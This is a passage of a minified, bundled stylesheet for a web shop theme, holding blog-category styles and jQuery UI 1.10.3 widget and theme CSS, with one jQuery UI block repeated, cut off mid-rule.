span.grower.CLOSE:before{content:"\f068";display:block;vertical-align:middle;width:30px;height:30px;color:#333;line-height:30px;text-align:center}#smartblogcategories li span.grower.CLOSE:before{content:"\f067";color:silver}#smartblogcategories li span.grower{display:block;background:#f6f6f6;position:absolute;right:0;top:0;cursor:pointer;font-family:"FontAwesome";font-size:14px}#smartblogcategories li a{font-weight:700;color:#333;display:block;font-size:13px;line-height:30px;padding:0 30px 0 19px;border-bottom:1px solid #d6d4d4}#smartblogcategories li li a{font-weight:400;color:#777}#smartblogcategories li li a:before{content:"";font-family:"FontAwesome";line-height:29px;padding-right:0}/*! jQuery UI - v1.10.3 - 2013-06-25
* http://jqueryui.com
* Includes: jquery.ui.core.css, jquery.ui.resizable.css, jquery.ui.selectable.css, jquery.ui.accordion.css, jquery.ui.autocomplete.css, jquery.ui.button.css, jquery.ui.datepicker.css, jquery.ui.dialog.css, jquery.ui.menu.css, jquery.ui.progressbar.css, jquery.ui.slider.css, jquery.ui.spinner.css, jquery.ui.tabs.css, jquery.ui.tooltip.css
* Copyright 2013 jQuery Foundation and other contributors Licensed MIT */
 .ui-helper-hidden{display:none}.ui-helper-hidden-accessible{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.ui-helper-reset{margin:0;padding:0;border:0;outline:0;line-height:1.3;text-decoration:none;font-size:100%;list-style:none}.ui-helper-clearfix:before,.ui-helper-clearfix:after{content:"";display:table;border-collapse:collapse}.ui-helper-clearfix:after{clear:both}.ui-helper-clearfix{min-height:0}.ui-helper-zfix{width:100%;height:100%;top:0;left:0;position:absolute;opacity:0;filter:Alpha(Opacity=0)}.ui-front{z-index:100}.ui-state-disabled{cursor:default!important}.ui-icon{display:block;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat}.ui-widget-overlay{position:fixed;top:0;left:0;width:100%;height:100%}.ui-resizable{position:relative}.ui-resizable-handle{position:absolute;font-size:.1px;display:block}.ui-resizable-disabled .ui-resizable-handle,.ui-resizable-autohide .ui-resizable-handle{display:none}.ui-resizable-n{cursor:n-resize;height:7px;width:100%;top:-5px;left:0}.ui-resizable-s{cursor:s-resize;height:7px;width:100%;bottom:-5px;left:0}.ui-resizable-e{cursor:e-resize;width:7px;right:-5px;top:0;height:100%}.ui-resizable-w{cursor:w-resize;width:7px;left:-5px;top:0;height:100%}.ui-resizable-se{cursor:se-resize;width:12px;height:12px;right:1px;bottom:1px}.ui-resizable-sw{cursor:sw-resize;width:9px;height:9px;left:-5px;bottom:-5px}.ui-resizable-nw{cursor:nw-resize;width:9px;height:9px;left:-5px;top:-5px}.ui-resizable-ne{cursor:ne-resize;width:9px;height:9px;right:-5px;top:-5px}.ui-selectable-helper{position:absolute;z-index:100;border:1px dotted #000}.ui-accordion .ui-accordion-header{display:block;cursor:pointer;position:relative;margin-top:2px;padding:.5em .5em .5em .7em;min-height:0}.ui-accordion .ui-accordion-icons{padding-left:2.2em}.ui-accordion .ui-accordion-noicons{padding-left:.7em}.ui-accordion .ui-accordion-icons .ui-accordion-icons{padding-left:2.2em}.ui-accordion .ui-accordion-header .ui-accordion-header-icon{position:absolute;left:.5em;top:50%;margin-top:-8px}.ui-accordion .ui-accordion-content{padding:1em 2.2em;border-top:0;overflow:auto}.ui-autocomplete{position:absolute;top:0;left:0;cursor:default}.ui-button{display:inline-block;position:relative;padding:0;line-height:normal;margin-right:.1em;cursor:pointer;vertical-align:middle;text-align:center;overflow:visible}.ui-button,.ui-button:link,.ui-button:visited,.ui-button:hover,.ui-button:active{text-decoration:none}.ui-button-icon-only{width:2.2em}button.ui-button-icon-only{width:2.4em}.ui-button-icons-only{width:3.4em}button.ui-button-icons-only{width:3.7em}.ui-button .ui-button-text{display:block;line-height:normal}.ui-button-text-only .ui-button-text{padding:.4em 1em}.ui-button-icon-only .ui-button-text,.ui-button-icons-only .ui-button-text{padding:.4em;text-indent:-9999999px}.ui-button-text-icon-primary .ui-button-text,.ui-button-text-icons .ui-button-text{padding:.4em 1em .4em 2.1em}.ui-button-text-icon-secondary .ui-button-text,.ui-button-text-icons .ui-button-text{padding:.4em 2.1em .4em 1em}.ui-button-text-icons .ui-button-text{padding-left:2.1em;padding-right:2.1em}input.ui-button{padding:.4em 1em}.ui-button-icon-only .ui-icon,.ui-button-text-icon-primary .ui-icon,.ui-button-text-icon-secondary .ui-icon,.ui-button-text-icons .ui-icon,.ui-button-icons-only .ui-icon{position:absolute;top:50%;margin-top:-8px}.ui-button-icon-only .ui-icon{left:50%;margin-left:-8px}.ui-button-text-icon-primary .ui-button-icon-primary,.ui-button-text-icons .ui-button-icon-primary,.ui-button-icons-only .ui-button-icon-primary{left:.5em}.ui-button-text-icon-secondary .ui-button-icon-secondary,.ui-button-text-icons .ui-button-icon-secondary,.ui-button-icons-only .ui-button-icon-secondary{right:.5em}.ui-buttonset{margin-right:7px}.ui-buttonset .ui-button{margin-left:0;margin-right:-.3em}input.ui-button::-moz-focus-inner,button.ui-button::-moz-focus-inner{border:0;padding:0}.ui-datepicker{width:17em;padding:.2em .2em 0;display:none}.ui-datepicker .ui-datepicker-header{position:relative;padding:.2em 0}.ui-datepicker .ui-datepicker-prev,.ui-datepicker .ui-datepicker-next{position:absolute;top:2px;width:1.8em;height:1.8em}.ui-datepicker .ui-datepicker-prev-hover,.ui-datepicker .ui-datepicker-next-hover{top:1px}.ui-datepicker .ui-datepicker-prev{left:2px}.ui-datepicker .ui-datepicker-next{right:2px}.ui-datepicker .ui-datepicker-prev-hover{left:1px}.ui-datepicker .ui-datepicker-next-hover{right:1px}.ui-datepicker .ui-datepicker-prev span,.ui-datepicker .ui-datepicker-next span{display:block;position:absolute;left:50%;margin-left:-8px;top:50%;margin-top:-8px}.ui-datepicker .ui-datepicker-title{margin:0 2.3em;line-height:1.8em;text-align:center}.ui-datepicker .ui-datepicker-title select{font-size:1em;margin:1px 0}.ui-datepicker select.ui-datepicker-month-year{width:100%}.ui-datepicker select.ui-datepicker-month,.ui-datepicker select.ui-datepicker-year{width:49%}.ui-datepicker table{width:100%;font-size:.9em;border-collapse:collapse;margin:0 0 .4em}.ui-datepicker th{padding:.7em .3em;text-align:center;font-weight:700;border:0}.ui-datepicker td{border:0;padding:1px}.ui-datepicker td span,.ui-datepicker td a{display:block;padding:.2em;text-align:right;text-decoration:none}.ui-datepicker .ui-datepicker-buttonpane{background-image:none;margin:.7em 0 0;padding:0 .2em;border-left:0;border-right:0;border-bottom:0}.ui-datepicker .ui-datepicker-buttonpane button{float:right;margin:.5em .2em .4em;cursor:pointer;padding:.2em .6em .3em;width:auto;overflow:visible}.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current{float:left}.ui-datepicker.ui-datepicker-multi{width:auto}.ui-datepicker-multi .ui-datepicker-group{float:left}.ui-datepicker-multi .ui-datepicker-group table{width:95%;margin:0 auto .4em}.ui-datepicker-multi-2 .ui-datepicker-group{width:50%}.ui-datepicker-multi-3 .ui-datepicker-group{width:33.3%}.ui-datepicker-multi-4 .ui-datepicker-group{width:25%}.ui-datepicker-multi .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-multi .ui-datepicker-group-middle .ui-datepicker-header{border-left-width:0}.ui-datepicker-multi .ui-datepicker-buttonpane{clear:left}.ui-datepicker-row-break{clear:both;width:100%;font-size:0}.ui-datepicker-rtl{direction:rtl}.ui-datepicker-rtl .ui-datepicker-prev{right:2px;left:auto}.ui-datepicker-rtl .ui-datepicker-next{left:2px;right:auto}.ui-datepicker-rtl .ui-datepicker-prev:hover{right:1px;left:auto}.ui-datepicker-rtl .ui-datepicker-next:hover{left:1px;right:auto}.ui-datepicker-rtl .ui-datepicker-buttonpane{clear:right}.ui-datepicker-rtl .ui-datepicker-buttonpane button{float:left}.ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current,.ui-datepicker-rtl .ui-datepicker-group{float:right}.ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header{border-right-width:0;border-left-width:1px}.ui-dialog{position:absolute;top:0;left:0;padding:.2em;outline:0}.ui-dialog .ui-dialog-titlebar{padding:.4em 1em;position:relative}.ui-dialog .ui-dialog-title{float:left;margin:.1em 0;white-space:nowrap;width:90%;overflow:hidden;text-overflow:ellipsis}.ui-dialog .ui-dialog-titlebar-close{position:absolute;right:.3em;top:50%;width:21px;margin:-10px 0 0 0;padding:1px;height:20px}.ui-dialog .ui-dialog-content{position:relative;border:0;padding:.5em 1em;background:0;overflow:auto}.ui-dialog .ui-dialog-buttonpane{text-align:left;border-width:1px 0 0;background-image:none;margin-top:.5em;padding:.3em 1em .5em .4em}.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset{float:right}.ui-dialog .ui-dialog-buttonpane button{margin:.5em .4em .5em 0;cursor:pointer}.ui-dialog .ui-resizable-se{width:12px;height:12px;right:-5px;bottom:-5px;background-position:16px 16px}.ui-draggable .ui-dialog-titlebar{cursor:move}.ui-menu{list-style:none;padding:2px;margin:0;display:block;outline:0}.ui-menu .ui-menu{margin-top:-3px;position:absolute}.ui-menu .ui-menu-item{margin:0;padding:0;width:100%;list-style-image:url([data-uri])}.ui-menu .ui-menu-divider{margin:5px -2px 5px -2px;height:0;font-size:0;line-height:0;border-width:1px 0 0}.ui-menu .ui-menu-item a{text-decoration:none;display:block;padding:2px .4em;line-height:1.5;min-height:0;font-weight:400}.ui-menu .ui-menu-item a.ui-state-focus,.ui-menu .ui-menu-item a.ui-state-active{font-weight:400;margin:-1px}.ui-menu .ui-state-disabled{font-weight:400;margin:.4em 0 .2em;line-height:1.5}.ui-menu .ui-state-disabled a{cursor:default}.ui-menu-icons{position:relative}.ui-menu-icons .ui-menu-item a{position:relative;padding-left:2em}.ui-menu .ui-icon{position:absolute;top:.2em;left:.2em}.ui-menu .ui-menu-icon{position:static;float:right}.ui-progressbar{height:2em;text-align:left;overflow:hidden}.ui-progressbar .ui-progressbar-value{margin:-1px;height:100%}.ui-progressbar .ui-progressbar-overlay{background:url([data-uri]);height:100%;filter:alpha(opacity=25);opacity:.25}.ui-progressbar-indeterminate .ui-progressbar-value{background-image:none}.ui-slider{position:relative;text-align:left}.ui-slider .ui-slider-handle{position:absolute;z-index:2;width:1.2em;height:1.2em;cursor:default}.ui-slider .ui-slider-range{position:absolute;z-index:1;font-size:.7em;display:block;border:0;background-position:0 0}.ui-slider.ui-state-disabled .ui-slider-handle,.ui-slider.ui-state-disabled .ui-slider-range{filter:inherit}.ui-slider-horizontal{height:.8em}.ui-slider-horizontal .ui-slider-handle{top:-.3em;margin-left:-.6em}.ui-slider-horizontal .ui-slider-range{top:0;height:100%}.ui-slider-horizontal .ui-slider-range-min{left:0}.ui-slider-horizontal .ui-slider-range-max{right:0}.ui-slider-vertical{width:.8em;height:100px}.ui-slider-vertical .ui-slider-handle{left:-.3em;margin-left:0;margin-bottom:-.6em}.ui-slider-vertical .ui-slider-range{left:0;width:100%}.ui-slider-vertical .ui-slider-range-min{bottom:0}.ui-slider-vertical .ui-slider-range-max{top:0}.ui-spinner{position:relative;display:inline-block;overflow:hidden;padding:0;vertical-align:middle}.ui-spinner-input{border:0;background:0;color:inherit;padding:0;margin:.2em 0;vertical-align:middle;margin-left:.4em;margin-right:22px}.ui-spinner-button{width:16px;height:50%;font-size:.5em;padding:0;margin:0;text-align:center;position:absolute;cursor:default;display:block;overflow:hidden;right:0}.ui-spinner a.ui-spinner-button{border-top:0;border-bottom:0;border-right:0}.ui-spinner .ui-icon{position:absolute;margin-top:-8px;top:50%;left:0}.ui-spinner-up{top:0}.ui-spinner-down{bottom:0}.ui-spinner .ui-icon-triangle-1-s{background-position:-65px -16px}.ui-tabs{position:relative;padding:.2em}.ui-tabs .ui-tabs-nav{margin:0;padding:.2em .2em 0}.ui-tabs .ui-tabs-nav li{list-style:none;float:left;position:relative;top:0;margin:1px .2em 0 0;border-bottom-width:0;padding:0;white-space:nowrap}.ui-tabs .ui-tabs-nav li a{float:left;padding:.5em 1em;text-decoration:none}.ui-tabs .ui-tabs-nav li.ui-tabs-active{margin-bottom:-1px;padding-bottom:1px}.ui-tabs .ui-tabs-nav li.ui-tabs-active a,.ui-tabs .ui-tabs-nav li.ui-state-disabled a,.ui-tabs .ui-tabs-nav li.ui-tabs-loading a{cursor:text}.ui-tabs .ui-tabs-nav li a,.ui-tabs-collapsible .ui-tabs-nav li.ui-tabs-active a{cursor:pointer}.ui-tabs .ui-tabs-panel{display:block;border-width:0;padding:1em 1.4em;background:0}.ui-tooltip{padding:8px;position:absolute;z-index:9999;max-width:300px;-webkit-box-shadow:0 0 5px #aaa;box-shadow:0 0 5px #aaa}body .ui-tooltip{border-width:2px}/*! jQuery UI - v1.10.3 - 2013-06-12
* http://jqueryui.com
* Copyright 2013 jQuery Foundation and other contributors; Licensed MIT */
 .ui-widget{font-family:Verdana,Arial,sans-serif;font-size:1.1em}.ui-widget .ui-widget{font-size:1em}.ui-widget input,.ui-widget select,.ui-widget textarea,.ui-widget button{font-family:Verdana,Arial,sans-serif;font-size:1em}.ui-widget-content{border:1px solid #aaa;background:#fff url([data-uri]) 50% 50% repeat-x;color:#222}.ui-widget-content a{color:#222}.ui-widget-header{border:1px solid #aaa;background:#ccc url([data-uri]) 50% 50% repeat-x;color:#222;font-weight:700}.ui-widget-header a{color:#222}.ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default{border:1px solid #d3d3d3;background:#e6e6e6 url([data-uri]) 50% 50% repeat-x;font-weight:400;color:#555}.ui-state-default a,.ui-state-default a:link,.ui-state-default a:visited{color:#555;text-decoration:none}.ui-state-hover,.ui-widget-content .ui-state-hover,.ui-widget-header .ui-state-hover,.ui-state-focus,.ui-widget-content .ui-state-focus,.ui-widget-header .ui-state-focus{border:1px solid #999;background:#dadada url([data-uri]) 50% 50% repeat-x;font-weight:400;color:#212121}.ui-state-hover a,.ui-state-hover a:hover,.ui-state-hover a:link,.ui-state-hover a:visited{color:#212121;text-decoration:none}.ui-state-active,.ui-widget-content .ui-state-active,.ui-widget-header .ui-state-active{border:1px solid #aaa;background:#fff url([data-uri]) 50% 50% repeat-x;font-weight:400;color:#212121}.ui-state-active a,.ui-state-active a:link,.ui-state-active a:visited{color:#212121;text-decoration:none}.ui-state-highlight,.ui-widget-content .ui-state-highlight,.ui-widget-header .ui-state-highlight{border:1px solid #fcefa1;background:#fbf9ee url([data-uri]) 50% 50% repeat-x;color:#363636}.ui-state-highlight a,.ui-widget-content .ui-state-highlight a,.ui-widget-header .ui-state-highlight a{color:#363636}.ui-state-error,.ui-widget-content .ui-state-error,.ui-widget-header .ui-state-error{border:1px solid #cd0a0a;background:#fef1ec url([data-uri]) 50% 50% repeat-x;color:#cd0a0a}.ui-state-error a,.ui-widget-content .ui-state-error a,.ui-widget-header .ui-state-error a{color:#cd0a0a}.ui-state-error-text,.ui-widget-content .ui-state-error-text,.ui-widget-header .ui-state-error-text{color:#cd0a0a}.ui-priority-primary,.ui-widget-content .ui-priority-primary,.ui-widget-header .ui-priority-primary{font-weight:700}.ui-priority-secondary,.ui-widget-content .ui-priority-secondary,.ui-widget-header .ui-priority-secondary{opacity:.7;filter:Alpha(Opacity=70);font-weight:400}.ui-state-disabled,.ui-widget-content .ui-state-disabled,.ui-widget-header .ui-state-disabled{opacity:.35;filter:Alpha(Opacity=35);background-image:none}.ui-state-disabled .ui-icon{filter:Alpha(Opacity=35)}.ui-icon{width:16px;height:16px}.ui-icon,.ui-widget-content .ui-icon{background-image:url([data-uri])}.ui-widget-header .ui-icon{background-image:url([data-uri])}.ui-state-default .ui-icon{background-image:url([data-uri])}.ui-state-hover .ui-icon,.ui-state-focus .ui-icon{background-image:url([data-uri])}.ui-state-active .ui-icon{background-image:url([data-uri])}.ui-state-highlight .ui-icon{background-image:url(../../../../js/jquery/ui/themes/base/minified/images/ui-icons_2e83ff_256x240.png)}.ui-state-error .ui-icon,.ui-state-error-text .ui-icon{background-image:url(../../../../js/jquery/ui/themes/base/minified/images/ui-icons_cd0a0a_256x240.png)}.ui-icon-blank{background-position:16px 16px}.ui-icon-carat-1-n{background-position:0 0}.ui-icon-carat-1-ne{background-position:-16px 0}.ui-icon-carat-1-e{background-position:-32px 0}.ui-icon-carat-1-se{background-position:-48px 0}.ui-icon-carat-1-s{background-position:-64px 0}.ui-icon-carat-1-sw{background-position:-80px 0}.ui-icon-carat-1-w{background-position:-96px 0}.ui-icon-carat-1-nw{background-position:-112px 0}.ui-icon-carat-2-n-s{background-position:-128px 0}.ui-icon-carat-2-e-w{background-position:-144px 0}.ui-icon-triangle-1-n{background-position:0 -16px}.ui-icon-triangle-1-ne{background-position:-16px -16px}.ui-icon-triangle-1-e{background-position:-32px -16px}.ui-icon-triangle-1-se{background-position:-48px -16px}.ui-icon-triangle-1-s{background-position:-64px -16px}.ui-icon-triangle-1-sw{background-position:-80px -16px}.ui-icon-triangle-1-w{background-position:-96px -16px}.ui-icon-triangle-1-nw{background-position:-112px -16px}.ui-icon-triangle-2-n-s{background-position:-128px -16px}.ui-icon-triangle-2-e-w{background-position:-144px -16px}.ui-icon-arrow-1-n{background-position:0 -32px}.ui-icon-arrow-1-ne{background-position:-16px -32px}.ui-icon-arrow-1-e{background-position:-32px -32px}.ui-icon-arrow-1-se{background-position:-48px -32px}.ui-icon-arrow-1-s{background-position:-64px -32px}.ui-icon-arrow-1-sw{background-position:-80px -32px}.ui-icon-arrow-1-w{background-position:-96px -32px}.ui-icon-arrow-1-nw{background-position:-112px -32px}.ui-icon-arrow-2-n-s{background-position:-128px -32px}.ui-icon-arrow-2-ne-sw{background-position:-144px -32px}.ui-icon-arrow-2-e-w{background-position:-160px -32px}.ui-icon-arrow-2-se-nw{background-position:-176px -32px}.ui-icon-arrowstop-1-n{background-position:-192px -32px}.ui-icon-arrowstop-1-e{background-position:-208px -32px}.ui-icon-arrowstop-1-s{background-position:-224px -32px}.ui-icon-arrowstop-1-w{background-position:-240px -32px}.ui-icon-arrowthick-1-n{background-position:0 -48px}.ui-icon-arrowthick-1-ne{background-position:-16px -48px}.ui-icon-arrowthick-1-e{background-position:-32px -48px}.ui-icon-arrowthick-1-se{background-position:-48px -48px}.ui-icon-arrowthick-1-s{background-position:-64px -48px}.ui-icon-arrowthick-1-sw{background-position:-80px -48px}.ui-icon-arrowthick-1-w{background-position:-96px -48px}.ui-icon-arrowthick-1-nw{background-position:-112px -48px}.ui-icon-arrowthick-2-n-s{background-position:-128px -48px}.ui-icon-arrowthick-2-ne-sw{background-position:-144px -48px}.ui-icon-arrowthick-2-e-w{background-position:-160px -48px}.ui-icon-arrowthick-2-se-nw{background-position:-176px -48px}.ui-icon-arrowthickstop-1-n{background-position:-192px -48px}.ui-icon-arrowthickstop-1-e{background-position:-208px -48px}.ui-icon-arrowthickstop-1-s{background-position:-224px -48px}.ui-icon-arrowthickstop-1-w{background-position:-240px -48px}.ui-icon-arrowreturnthick-1-w{background-position:0 -64px}.ui-icon-arrowreturnthick-1-n{background-position:-16px -64px}.ui-icon-arrowreturnthick-1-e{background-position:-32px -64px}.ui-icon-arrowreturnthick-1-s{background-position:-48px -64px}.ui-icon-arrowreturn-1-w{background-position:-64px -64px}.ui-icon-arrowreturn-1-n{background-position:-80px -64px}.ui-icon-arrowreturn-1-e{background-position:-96px -64px}.ui-icon-arrowreturn-1-s{background-position:-112px -64px}.ui-icon-arrowrefresh-1-w{background-position:-128px -64px}.ui-icon-arrowrefresh-1-n{background-position:-144px -64px}.ui-icon-arrowrefresh-1-e{background-position:-160px -64px}.ui-icon-arrowrefresh-1-s{background-position:-176px -64px}.ui-icon-arrow-4{background-position:0 -80px}.ui-icon-arrow-4-diag{background-position:-16px -80px}.ui-icon-extlink{background-position:-32px -80px}.ui-icon-newwin{background-position:-48px -80px}.ui-icon-refresh{background-position:-64px -80px}.ui-icon-shuffle{background-position:-80px -80px}.ui-icon-transfer-e-w{background-position:-96px -80px}.ui-icon-transferthick-e-w{background-position:-112px -80px}.ui-icon-folder-collapsed{background-position:0 -96px}.ui-icon-folder-open{background-position:-16px -96px}.ui-icon-document{background-position:-32px -96px}.ui-icon-document-b{background-position:-48px -96px}.ui-icon-note{background-position:-64px -96px}.ui-icon-mail-closed{background-position:-80px -96px}.ui-icon-mail-open{background-position:-96px -96px}.ui-icon-suitcase{background-position:-112px -96px}.ui-icon-comment{background-position:-128px -96px}.ui-icon-person{background-position:-144px -96px}.ui-icon-print{background-position:-160px -96px}.ui-icon-trash{background-position:-176px -96px}.ui-icon-locked{background-position:-192px -96px}.ui-icon-unlocked{background-position:-208px -96px}.ui-icon-bookmark{background-position:-224px -96px}.ui-icon-tag{background-position:-240px -96px}.ui-icon-home{background-position:0 -112px}.ui-icon-flag{background-position:-16px -112px}.ui-icon-calendar{background-position:-32px -112px}.ui-icon-cart{background-position:-48px -112px}.ui-icon-pencil{background-position:-64px -112px}.ui-icon-clock{background-position:-80px -112px}.ui-icon-disk{background-position:-96px -112px}.ui-icon-calculator{background-position:-112px -112px}.ui-icon-zoomin{background-position:-128px -112px}.ui-icon-zoomout{background-position:-144px -112px}.ui-icon-search{background-position:-160px -112px}.ui-icon-wrench{background-position:-176px -112px}.ui-icon-gear{background-position:-192px -112px}.ui-icon-heart{background-position:-208px -112px}.ui-icon-star{background-position:-224px -112px}.ui-icon-link{background-position:-240px -112px}.ui-icon-cancel{background-position:0 -128px}.ui-icon-plus{background-position:-16px -128px}.ui-icon-plusthick{background-position:-32px -128px}.ui-icon-minus{background-position:-48px -128px}.ui-icon-minusthick{background-position:-64px -128px}.ui-icon-close{background-position:-80px -128px}.ui-icon-closethick{background-position:-96px -128px}.ui-icon-key{background-position:-112px -128px}.ui-icon-lightbulb{background-position:-128px -128px}.ui-icon-scissors{background-position:-144px -128px}.ui-icon-clipboard{background-position:-160px -128px}.ui-icon-copy{background-position:-176px -128px}.ui-icon-contact{background-position:-192px -128px}.ui-icon-image{background-position:-208px -128px}.ui-icon-video{background-position:-224px -128px}.ui-icon-script{background-position:-240px -128px}.ui-icon-alert{background-position:0 -144px}.ui-icon-info{background-position:-16px -144px}.ui-icon-notice{background-position:-32px -144px}.ui-icon-help{background-position:-48px -144px}.ui-icon-check{background-position:-64px -144px}.ui-icon-bullet{background-position:-80px -144px}.ui-icon-radio-on{background-position:-96px -144px}.ui-icon-radio-off{background-position:-112px -144px}.ui-icon-pin-w{background-position:-128px -144px}.ui-icon-pin-s{background-position:-144px -144px}.ui-icon-play{background-position:0 -160px}.ui-icon-pause{background-position:-16px -160px}.ui-icon-seek-next{background-position:-32px -160px}.ui-icon-seek-prev{background-position:-48px -160px}.ui-icon-seek-end{background-position:-64px -160px}.ui-icon-seek-start{background-position:-80px -160px}.ui-icon-seek-first{background-position:-80px -160px}.ui-icon-stop{background-position:-96px -160px}.ui-icon-eject{background-position:-112px -160px}.ui-icon-volume-off{background-position:-128px -160px}.ui-icon-volume-on{background-position:-144px -160px}.ui-icon-power{background-position:0 -176px}.ui-icon-signal-diag{background-position:-16px -176px}.ui-icon-signal{background-position:-32px -176px}.ui-icon-battery-0{background-position:-48px -176px}.ui-icon-battery-1{background-position:-64px -176px}.ui-icon-battery-2{background-position:-80px -176px}.ui-icon-battery-3{background-position:-96px -176px}.ui-icon-circle-plus{background-position:0 -192px}.ui-icon-circle-minus{background-position:-16px -192px}.ui-icon-circle-close{background-position:-32px -192px}.ui-icon-circle-triangle-e{background-position:-48px -192px}.ui-icon-circle-triangle-s{background-position:-64px -192px}.ui-icon-circle-triangle-w{background-position:-80px -192px}.ui-icon-circle-triangle-n{background-position:-96px -192px}.ui-icon-circle-arrow-e{background-position:-112px -192px}.ui-icon-circle-arrow-s{background-position:-128px -192px}.ui-icon-circle-arrow-w{background-position:-144px -192px}.ui-icon-circle-arrow-n{background-position:-160px -192px}.ui-icon-circle-zoomin{background-position:-176px -192px}.ui-icon-circle-zoomout{background-position:-192px -192px}.ui-icon-circle-check{background-position:-208px -192px}.ui-icon-circlesmall-plus{background-position:0 -208px}.ui-icon-circlesmall-minus{background-position:-16px -208px}.ui-icon-circlesmall-close{background-position:-32px -208px}.ui-icon-squaresmall-plus{background-position:-48px -208px}.ui-icon-squaresmall-minus{background-position:-64px -208px}.ui-icon-squaresmall-close{background-position:-80px -208px}.ui-icon-grip-dotted-vertical{background-position:0 -224px}.ui-icon-grip-dotted-horizontal{background-position:-16px -224px}.ui-icon-grip-solid-vertical{background-position:-32px -224px}.ui-icon-grip-solid-horizontal{background-position:-48px -224px}.ui-icon-gripsmall-diagonal-se{background-position:-64px -224px}.ui-icon-grip-diagonal-se{background-position:-80px -224px}.ui-corner-all,.ui-corner-top,.ui-corner-left,.ui-corner-tl{border-top-left-radius:4px}.ui-corner-all,.ui-corner-top,.ui-corner-right,.ui-corner-tr{border-top-right-radius:4px}.ui-corner-all,.ui-corner-bottom,.ui-corner-left,.ui-corner-bl{border-bottom-left-radius:4px}.ui-corner-all,.ui-corner-bottom,.ui-corner-right,.ui-corner-br{border-bottom-right-radius:4px}.ui-widget-overlay{background:#aaa url([data-uri]) 50% 50% repeat-x;opacity:.3;filter:Alpha(Opacity=30)}.ui-widget-shadow{margin:-8px 0 0 -8px;padding:8px;background:#aaa url([data-uri]) 50% 50% repeat-x;opacity:.3;filter:Alpha(Opacity=30);border-radius:8px}/*! jQuery UI - v1.10.3 - 2013-06-12
* http://jqueryui.com
* Copyright 2013 jQuery Foundation and other contributors; Licensed MIT */
 .ui-widget{font-family:Verdana,Arial,sans-serif;font-size:1.1em}.ui-widget .ui-widget{font-size:1em}.ui-widget input,.ui-widget select,.ui-widget textarea,.ui-widget button{font-family:Verdana,Arial,sans-serif;font-size:1em}.ui-widget-content{border:1px solid #aaa;background:#fff url([data-uri]) 50% 50% repeat-x;color:#222}.ui-widget-content a{color:#222}.ui-widget-header{border:1px solid #aaa;background:#ccc url([data-uri]) 50% 50% repeat-x;color:#222;font-weight:700}.ui-widget-header a{color:#222}.ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default{border:1px solid #d3d3d3;background:#e6e6e6 url([data-uri]) 50% 50% repeat-x;font-weight:400;color:#555}.ui-state-default a,.ui-state-default a:link,.ui-state-default a:visited{color:#555;text-decoration:none}.ui-state-hover,.ui-widget-content .ui-state-hover,.ui-widget-header .ui-state-hover,.ui-state-focus,.ui-widget-content .ui-state-focus,.ui-widget-header .ui-state-focus{border:1px solid #999;background:#dadada url([data-uri]) 50% 50% repeat-x;font-weight:400;color:#212121}.ui-state-hover a,.ui-state-hover a:hover,.ui-state-hover a:link,.ui-state-hover a:visited{color:#212121;text-decoration:none}.ui-state-active,.ui-widget-content .ui-state-active,.ui-widget-header .ui-state-active{border:1px solid #aaa;background:#fff url([data-uri]) 50% 50% repeat-x;font-weight:400;color:#212121}.ui-state-active a,.ui-state-active a:link,.ui-state-active a:visited{color:#212121;text-decoration:none}.ui-state-highlight,.ui-widget-content .ui-state-highlight,.ui-widget-header .ui-state-highlight{border:1px solid #fcefa1;background:#fbf9ee url([data-uri]) 50% 50% repeat-x;color:#363636}.ui-state-highlight a,.ui-widget-content .ui-state-highlight a,.ui-widget-header .ui-state-highlight a{color:#363636}.ui-state-error,.ui-widget-content .ui-state-error,.ui-widget-header .ui-state-error{border:1px solid #cd0a0a;background:#fef1ec url([data-uri]) 50% 50% repeat-x;color:#cd0a0a}.ui-state-error a,.ui-widget-content .ui-state-error a,.ui-widget-header .ui-state-error a{color:#cd0a0a}.ui-state-error-text,.ui-widget-content .ui-state-error-text,.ui-widget-header .ui-state-error-text{color:#cd0a0a}.ui-priority-primary,.ui-widget-content .ui-priority-primary,.ui-widget-header .ui-priority-primary{font-weight:700}.ui-priority-secondary,.ui-widget-content .ui-priority-secondary,.ui-widget-header .ui-priority-secondary{opacity:.7;filter:Alpha(Opacity=70);font-weight:400}.ui-state-disabled,.ui-widget-content .ui-state-disabled,.ui-widget-header .ui-state-disabled{opacity:.35;filter:Alpha(Opacity=35);background-image:none}.ui-state-disabled .ui-icon{filter:Alpha(Opacity=35)}.ui-icon{width:16px;height:16px}.ui-icon,.ui-widget-content .ui-icon{background-image:url([data-uri])}.ui-widget-header .ui-icon{background-image:url([data-uri])}.ui-state-default .ui-icon{background-image:url([data-uri])}.ui-state-hover .ui-icon,.ui-state-focus .ui-icon{background-image:url([data-uri])}.ui-state-active .ui-icon{background-image:url([data-uri])}.ui-state-highlight .ui-icon{background-image:url(../../../../js/jquery/ui/themes/base/minified/images/ui-icons_2e83ff_256x240.png)}.ui-state-error .ui-icon,.ui-state-error-text .ui-icon{background-image:url(../../../../js/jquery/ui/themes/base/minified/images/ui-icons_cd0a0a_256x240.png)}.ui-icon-blank{background-position:16px 16px}.ui-icon-carat-1-n{background-position:0 0}.ui-icon-carat-1-ne{background-position:-16px 0}.ui-icon-carat-1-e{background-position:-32px 0}.ui-icon-carat-1-se{background-position:-48px 0}.ui-icon-carat-1-s{background-position:-64px 0}.ui-icon-carat-1-sw{background-position:-80px 0}.ui-icon-carat-1-w{background-position:-96px 0}.ui-icon-carat-1-nw{background-position:-112px 0}.ui-icon-carat-2-n-s{background-position:-128px 0}.ui-icon-carat-2-e-w{background-position:-144px 0}.ui-icon-triangle-1-n{background-position:0 -16px}.ui-icon-triangle-1-ne{background-position:-16px -16px}.ui-icon-triangle-1-e{background-position:-32px -16px}.ui-icon-triangle-1-se{background-position:-48px -16px}.ui-icon-triangle-1-s{background-position:-64px -16px}.ui-icon-triangle-1-sw{background-position:-80px -16px}.ui-icon-triangle-1-w{background-position:-96px -16px}.ui-icon-triangle-1-nw{background-position:-112px 